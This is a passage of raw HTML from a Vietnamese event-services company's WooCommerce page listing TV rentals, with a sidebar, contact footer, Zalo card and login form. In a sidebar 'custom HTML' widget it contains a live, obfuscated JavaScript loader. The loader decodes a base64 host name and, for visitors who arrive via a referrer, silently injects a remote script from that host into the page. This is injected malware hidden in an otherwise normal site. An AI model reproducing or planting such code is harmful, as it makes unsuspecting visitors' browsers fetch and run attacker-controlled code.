https://htechmedia.vn/wp-content/uploads/2022/09/tivi-samsung-50-inch-2-280x280.jpg 280w, https://htechmedia.vn/wp-content/uploads/2022/09/tivi-samsung-50-inch-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="408" href="#quick-view">Xem nhanh</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sản Phẩm mới		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://htechmedia.vn/san-pham/cho-thue-tivi-samsung-50-inch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cho thuê tivi Samsung 50 inch</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div></div><!-- row -->

		</div><!-- shop container -->

		</div>

		<div id="shop-sidebar" class="mfp-hide">
			<div class="sidebar-inner">
				<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-74"><a href="https://htechmedia.vn/product-category/san-pham-moi/">Sản Phẩm mới</a></li>
<li class="cat-item cat-item-73 current-cat"><a href="https://htechmedia.vn/product-category/tivi/">tivi</a></li>
<li class="cat-item cat-item-15"><a href="https://htechmedia.vn/product-category/uncategorized/">Uncategorized</a></li>
</ul></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section box-footer-bg" id="section_1883361243">
		<div class="section-bg fill" >
			<img width="1440" height="414" src="https://htechmedia.vn/wp-content/uploads/2024/04/z4825427964859_2fa9787a9e767132557f91bb8d67fad2-1.png" class="bg attachment- size-" alt="" decoding="async" loading="lazy" />						
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-253543616">


	<div id="col-1164475102" class="col medium-6 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_592606481">
								<div class="img-inner dark" >
			<img width="1020" height="500" src="https://htechmedia.vn/wp-content/uploads/2024/03/v9_7-1400x686.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://htechmedia.vn/wp-content/uploads/2024/03/v9_7-1400x686.png 1400w, https://htechmedia.vn/wp-content/uploads/2024/03/v9_7-800x392.png 800w, https://htechmedia.vn/wp-content/uploads/2024/03/v9_7-768x377.png 768w, https://htechmedia.vn/wp-content/uploads/2024/03/v9_7-1536x753.png 1536w, https://htechmedia.vn/wp-content/uploads/2024/03/v9_7-2048x1004.png 2048w, https://htechmedia.vn/wp-content/uploads/2024/03/v9_7-600x294.png 600w" sizes="(max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_592606481 {
  width: 53%;
}
</style>
	</div>
	


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 20px">
				<div class="icon">
					<div class="icon-inner" style="color:rgb(255, 255, 255);">
						<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24" width="512" height="512" style="fill: #fff;"><path d="M23,11a1,1,0,0,1-1-1,8.008,8.008,0,0,0-8-8,1,1,0,0,1,0-2A10.011,10.011,0,0,1,24,10,1,1,0,0,1,23,11Zm-3-1a6,6,0,0,0-6-6,1,1,0,1,0,0,2,4,4,0,0,1,4,4,1,1,0,0,0,2,0Zm2.183,12.164.91-1.049a3.1,3.1,0,0,0,0-4.377c-.031-.031-2.437-1.882-2.437-1.882a3.1,3.1,0,0,0-4.281.006l-1.906,1.606A12.784,12.784,0,0,1,7.537,9.524l1.6-1.9a3.1,3.1,0,0,0,.007-4.282S7.291.939,7.26.908A3.082,3.082,0,0,0,2.934.862l-1.15,1C-5.01,9.744,9.62,24.261,17.762,24A6.155,6.155,0,0,0,22.183,22.164Z"/></svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p><a class="tooltip tooltipstered" href="tel:0886999844">0886 999 844</a> - <a class="tooltip tooltipstered" href="tel: 0949554556">0949 554 556</a></p>

		</div>
	</div>
	
	

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 20px">
				<div class="icon">
					<div class="icon-inner" style="color:rgb(255, 255, 255);">
						<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;fill: #fff" xml:space="preserve" width="512" height="512">
<g>
	<path d="M256,319.841c-35.346,0-64,28.654-64,64v128h128v-128C320,348.495,291.346,319.841,256,319.841z"/>
	<g>
		<path d="M362.667,383.841v128H448c35.346,0,64-28.654,64-64V253.26c0.005-11.083-4.302-21.733-12.011-29.696l-181.29-195.99    c-31.988-34.61-85.976-36.735-120.586-4.747c-1.644,1.52-3.228,3.103-4.747,4.747L12.395,223.5    C4.453,231.496-0.003,242.31,0,253.58v194.261c0,35.346,28.654,64,64,64h85.333v-128c0.399-58.172,47.366-105.676,104.073-107.044    C312.01,275.383,362.22,323.696,362.667,383.841z"/>
		<path d="M256,319.841c-35.346,0-64,28.654-64,64v128h128v-128C320,348.495,291.346,319.841,256,319.841z"/>
	</g>
</g>















</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Số 52 ngõ 71 Hoàng Văn Thái, phường Khương Trung, Thanh Xuân, Hà Nội</p>

		</div>
	</div>
	
	

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 20px">
				<div class="icon">
					<div class="icon-inner" style="color:rgb(255, 255, 255);">
						<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;fill: #fff" xml:space="preserve" width="512" height="512">
<g>
	<path d="M256,319.841c-35.346,0-64,28.654-64,64v128h128v-128C320,348.495,291.346,319.841,256,319.841z"/>
	<g>
		<path d="M362.667,383.841v128H448c35.346,0,64-28.654,64-64V253.26c0.005-11.083-4.302-21.733-12.011-29.696l-181.29-195.99    c-31.988-34.61-85.976-36.735-120.586-4.747c-1.644,1.52-3.228,3.103-4.747,4.747L12.395,223.5    C4.453,231.496-0.003,242.31,0,253.58v194.261c0,35.346,28.654,64,64,64h85.333v-128c0.399-58.172,47.366-105.676,104.073-107.044    C312.01,275.383,362.22,323.696,362.667,383.841z"/>
		<path d="M256,319.841c-35.346,0-64,28.654-64,64v128h128v-128C320,348.495,291.346,319.841,256,319.841z"/>
	</g>
</g>















</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>64 Nguyễn Đình Chiểu, Phường Đaokao, Quận 1, HCM</p>

		</div>
	</div>
	
	

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 20px">
				<div class="icon">
					<div class="icon-inner" style="color:rgb(255, 255, 255);">
						<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" id="Filled" viewBox="0 0 24 24" width="512" height="512"  style="fill: #fff;"><path d="M23.954,5.542,15.536,13.96a5.007,5.007,0,0,1-7.072,0L.046,5.542C.032,5.7,0,5.843,0,6V18a5.006,5.006,0,0,0,5,5H19a5.006,5.006,0,0,0,5-5V6C24,5.843,23.968,5.7,23.954,5.542Z"/><path d="M14.122,12.546l9.134-9.135A4.986,4.986,0,0,0,19,1H5A4.986,4.986,0,0,0,.744,3.411l9.134,9.135A3.007,3.007,0,0,0,14.122,12.546Z"/></svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>hung.hv@htechmedia.vn</p>


		</div>
	</div>
	
	


<div class="zalo-dx d-flex" style="display:flex;    justify-content: start;">
<a href="javascript:void(0);" class="pps-btn-img js-zalo">
			<img src="https://htechmedia.vn/wp-content/uploads/2024/04/zalo-icon-1.png" alt="Gọi điện thoại" width="35">
		</a>
<a href="https://www.facebook.com/HTechEvent" class="pps-btn-img">
			<img src="https://htechmedia.vn/wp-content/uploads/2024/04/2023_Facebook_icon.svg" alt="Gọi điện thoại" width="35">
		</a>
</div>


		</div>
					</div>

	

	<div id="col-615273320" class="col medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="gap-2116326932" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-2116326932 {
  padding-top: 68px;
}
@media (min-width:850px) {
  #gap-2116326932 {
    padding-top: 55px;
  }
}
</style>
	</div>
	

<div class="container section-title-container" ><h4 class="section-title section-title-normal"><b></b><span class="section-title-main" style="color:rgb(255, 255, 255);">Về H-Tech Event</span><b></b></h4></div>

<p>Chúng tôi tự hào với đội ngũ nhân sự chuyên nghiệp, tận tâm và không ngừng học hỏi nâng cao chất lượng dịch vụ bởi chúng tôi hiểu rằng mỗi sự kiện là một câu chuyện và chúng tôi ở đây để giúp bạn kể câu chuyện đó một cách sáng tạo và ấn tượng nhất.</p>

		</div>
					</div>

	

	<div id="col-1059720731" class="col medium-6 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div id="gap-1395469043" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1395469043 {
  padding-top: 0px;
}
@media (min-width:850px) {
  #gap-1395469043 {
    padding-top: 55px;
  }
}
</style>
	</div>
	

<div class="container section-title-container" ><h4 class="section-title section-title-normal"><b></b><span class="section-title-main" style="color:rgb(255, 255, 255);">Dịch vụ H-Tech</span><b></b></h4></div>

	<div class="ux-menu stack stack-col justify-start d-flex-footer-cnt">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://htechmedia.vn/category/dich-vu/to-chuc-su-kien/" >
						<span class="ux-menu-link__text">
				Tổ chức sự kiện			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://htechmedia.vn/category/dich-vu/cung-cap-thiet-bi-su-kien/" >
						<span class="ux-menu-link__text">
				Cung cấp thiết bị sự kiện			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://htechmedia.vn/category/dich-vu/cung-cap-nhan-su-su-kien/" >
						<span class="ux-menu-link__text">
				Cung cấp nhân sự sự kiện			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://htechmedia.vn/cho-thue-dia-diem/" >
						<span class="ux-menu-link__text">
				Cho thuê địa điểm			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-185646645" class="col medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="gap-40394031" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-40394031 {
  padding-top: 0px;
}
@media (min-width:850px) {
  #gap-40394031 {
    padding-top: 55px;
  }
}
</style>
	</div>
	

<div class="container section-title-container" ><h4 class="section-title section-title-normal"><b></b><span class="section-title-main" style="color:rgb(255, 255, 255);">Fanpage chúng tôi</span><b></b></h4></div>



<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FHTechEvent&tabs=timeline&width=300&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=3393252707589431" width="100%" height="240" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>


		</div>
					</div>

	

	<div id="col-1042197145" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="page" title="Page 1">
<div class="layoutArea">
<div class="column">
<p><span style="font-size: 100%;">Copyright 2024 Bản quyền thuộc về Công ty Cổ phần Công nghệ và Dịch vụ H-Tech</span></p>
</div>
</div>
</div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1883361243 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://htechmedia.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="header-block"><div class="header-block-block-1">
	<section class="section not-space btn-ps" id="section_1062877554">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1734258192">


	<div id="col-1715532285" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<a class="button primary"  style="border-radius:99px;">
		<span>0949 554 556</span>
	</a>



		</div>
					</div>

	

	<div id="col-1733842756" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<a href="#contact_linghtbox" class="button white is-outline lowercase js--contact"  style="border-radius:99px;">
		<span>Báo giá nhanh</span>
	</a>



		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1062877554 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	</div></li><li class="js-checkmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-940"><a href="#trang_chu">Trang chủ</a></li>
<li class="js-checkmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-941"><a href="#dich_vu">Dịch vụ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1051"><a href="https://htechmedia.vn/lien-he/">Liên hệ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-385"><a href="https://htechmedia.vn/category/tin-tuc-tong-hop/">Tin Tức</a></li>
			</ul>
		
		
	</div>

	
</div>
<div class="box-form-call">
<div class="zalo-ds">
<a href="javascript:void(0);" class="pps-btn-img">
			<img src="https://htechmedia.vn/wp-content/uploads/2024/04/zalo-icon-1.png" alt="Gọi điện thoại" width="50">
		</a>
</div>
<div class="hotline-phone-ring-wrap">
	<div class="hotline-bar">
		<a href="tel:0949554556">
			<span class="text-hotline">0949 554 556</span>
		</a>
	</div><div class="hotline-phone-ring">
		<div class="hotline-phone-ring-circle"></div>
		<div class="hotline-phone-ring-circle-fill"></div>
		<div class="hotline-phone-ring-img-circle">
		<a href="tel:0949554556" class="pps-btn-img">
			<img src="https://htechmedia.vn/wp-content/uploads/2024/04/icon-call-nh.png" alt="Gọi điện thoại" width="50">
		</a>
		</div>
	</div>
</div>
<div class="contact-ds">
<a href="https://htechmedia.vn/lien-he/" class="pps-btn-img">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24" style="width: 28px;height: 28px;margin-right: 5px;fill:#fff">
  <path d="m8.002,13.332c-.963-.991-1.559-2.341-1.559-3.832,0-3.038,2.462-5.5,5.5-5.5s5.5,2.462,5.5,5.5c0,.521-.077,1.023-.212,1.5h-2.354c-.718-.836-1.769-1.377-2.96-1.377-2.097,0-3.794,1.643-3.916,3.709Zm-3.448-5.127c.274-1.593,1.053-3.045,2.261-4.178,1.529-1.433,3.531-2.141,5.63-2.011,3.953.256,7.044,3.719,6.998,7.865-.019,1.736-1.473,3.118-3.208,3.118h-2.406c-.244-.829-1.002-1.439-1.91-1.439-1.105,0-2,.895-2,2s.895,2,2,2c.538,0,1.025-.215,1.384-.561h2.932c2.819,0,5.168-2.245,5.208-5.063C21.517,4.715,17.595.345,12.574.021c-2.664-.173-5.191.732-7.126,2.548-1.499,1.405-2.496,3.265-2.855,5.266-.109.608.372,1.166.989,1.166.472,0,.893-.329.972-.795Zm12.112,10.221l-1.868,2.647c-.355.532-1.136.532-1.491,0l-1.254-1.882-1.254,1.882c-.355.532-1.136.532-1.491,0l-1.857-2.786c-1.618,1.003-2.873,2.528-3.461,4.415-.095.304-.04.635.149.891s.488.407.806.407h14c.318,0,.617-.151.806-.407s.244-.587.149-.891c-.561-1.799-1.725-3.272-3.233-4.276Z"/>
</svg>
		</a>
</div>

</div>
<div class="bg-model"></div>
<div class="app-content"><div class="js--close-app"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></div><main class="section main"><div class="main__info"><div class="main__profile-name"><span class="main__avatar"><img src="https://s240-ava-talk.zadn.vn/3/9/8/5/6/240/033a489c12f9708786fac7e197809f62.jpg" alt="Avatar"></span><div style="width: 70%;"><h3 class="main__name">Hà Việt Hưng</h3><div class="main__profile-type">Tổ chức sự kiện</div><a href="https://zalo.me/0949554556"><button type="button" class="button medium" title="Nhắn tin qua Zalo" aria-pressed="false" style="width: 240px;"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 25 24" width="24" height="24"><path fill="#ffffff" fill-rule="evenodd" d="M16.2 4.563a8.315 8.315 0 0 0-3.687-.863 8.315 8.315 0 0 0-7.217 4.198 8.294 8.294 0 0 0 .08 8.342c.141.238.198.516.16.79l-.27 1.88v.08a.28.28 0 0 0 .28.24l1.922-.27h.17c.218 0 .432.06.62.17a8.315 8.315 0 0 0 10.452-1.603 8.299 8.299 0 0 0 1.959-7.103A8.295 8.295 0 0 0 16.2 4.563Zm-8.473-.774A9.517 9.517 0 0 1 12.513 2.5a9.518 9.518 0 0 1 7.55 3.753 9.496 9.496 0 0 1-4.017 14.558 9.518 9.518 0 0 1-8.408-.641l-1.882.27h-.21a1.483 1.483 0 0 1-1.472-1.69l.27-1.88A9.493 9.493 0 0 1 7.728 3.789ZM7.739 10a.6.6 0 0 1 .6-.6h6.347a.6.6 0 1 1 0 1.2H8.339a.6.6 0 0 1-.6-.6Zm0 3.5a.6.6 0 0 1 .6-.6h2.933a.6.6 0 1 1 0 1.2H8.34a.6.6 0 0 1-.6-.6Z" clip-rule="evenodd"></path></svg>Nhắn tin</button></a></div></div><div class="profile"><h2>Hồ sơ kinh doanh</h2><div class="profile__description"><div class="icon-sl"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;fill: #909090;width:23px;height:23px;margin-right:5px" xml:space="preserve" width="512" height="512">
<g><path d="M256,319.841c-35.346,0-64,28.654-64,64v128h128v-128C320,348.495,291.346,319.841,256,319.841z"></path><g><path d="M362.667,383.841v128H448c35.346,0,64-28.654,64-64V253.26c0.005-11.083-4.302-21.733-12.011-29.696l-181.29-195.99    c-31.988-34.61-85.976-36.735-120.586-4.747c-1.644,1.52-3.228,3.103-4.747,4.747L12.395,223.5    C4.453,231.496-0.003,242.31,0,253.58v194.261c0,35.346,28.654,64,64,64h85.333v-128c0.399-58.172,47.366-105.676,104.073-107.044    C312.01,275.383,362.22,323.696,362.667,383.841z"></path><path d="M256,319.841c-35.346,0-64,28.654-64,64v128h128v-128C320,348.495,291.346,319.841,256,319.841z"></path></g></g></svg>Số 52 ngõ 71 Hoàng Văn Thái, phường Khương Trung, Thanh Xuân, Hà Nội</div>
<div class="icon-sl"><svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24" width="512" height="512" style="width: 23px;height: 23px;margin-right: 5px;fill:#909090"><path d="M7.896,16.104c-.586-.585-.586-1.536,0-2.121,.586-.586,1.535-.586,2.121,0,1.326,1.326,3.64,1.327,4.966,0l4.989-4.989c1.369-1.369,1.369-3.597,0-4.966s-3.597-1.369-4.966,0c-.586,.586-1.535,.586-2.121,0-.586-.585-.586-1.536,0-2.121,2.538-2.539,6.67-2.539,9.208,0,2.539,2.539,2.539,6.669,0,9.208l-4.989,4.989c-1.27,1.27-2.937,1.904-4.604,1.904s-3.335-.635-4.604-1.904Zm-1.384,7.893c1.667,0,3.334-.635,4.604-1.904,.586-.585,.586-1.536,0-2.121-.586-.586-1.535-.586-2.121,0-1.37,1.37-3.598,1.369-4.966,0-1.369-1.369-1.369-3.597,0-4.966l4.961-4.961c1.37-1.37,3.598-1.37,4.966,0,.586,.586,1.535,.586,2.121,0,.586-.585,.586-1.536,0-2.121-2.539-2.539-6.669-2.539-9.208,0L1.907,12.885c-2.539,2.539-2.539,6.669,0,9.208,1.27,1.27,2.937,1.904,4.604,1.904Z"/></svg><a href="http://www.htechmedia.vn">www.htechmedia.vn</a></div>
<div class="icon-sl"><svg xmlns="http://www.w3.org/2000/svg" id="Filled" viewBox="0 0 24 24" width="512" height="512"style="width: 23px;height: 23px;margin-right: 5px;fill:#909090"><path d="M23.954,5.542,15.536,13.96a5.007,5.007,0,0,1-7.072,0L.046,5.542C.032,5.7,0,5.843,0,6V18a5.006,5.006,0,0,0,5,5H19a5.006,5.006,0,0,0,5-5V6C24,5.843,23.968,5.7,23.954,5.542Z"></path><path d="M14.122,12.546l9.134-9.135A4.986,4.986,0,0,0,19,1H5A4.986,4.986,0,0,0,.744,3.411l9.134,9.135A3.007,3.007,0,0,0,14.122,12.546Z"></path></svg><a href="mailto:hung.hv@htechmedia.vn">hung.hv@htechmedia.vn
</a></div></div></div></div><figure class="main__qr-block"><div class="main__qr"><img src="https://qr-talk.zdn.vn/6/207798591/7cc5ec678d25647b3d34.jpg" alt="QR-Code"></div><figcaption class="main__help-text">Mở Zalo, bấm quét QR để quét và xem trên điện thoại</figcaption></figure></main><p>Sự kiện - Thiết bị sự kiện - Nhân sự sự kiện - Địa điểm</p></div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Bắt buộc</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Bắt buộc</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="452efbf37f" /><input type="hidden" name="_wp_http_referer" value="/product-category/tivi/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://htechmedia.vn/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/htechmedia.vn"}},{"@type":"ListItem","position":2,"item":{"name":"tivi","@id":"https:\/\/htechmedia.vn\/product-category\/tivi\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://htechmedia.vn/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #666;--wp--preset--color--secondary: #999;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 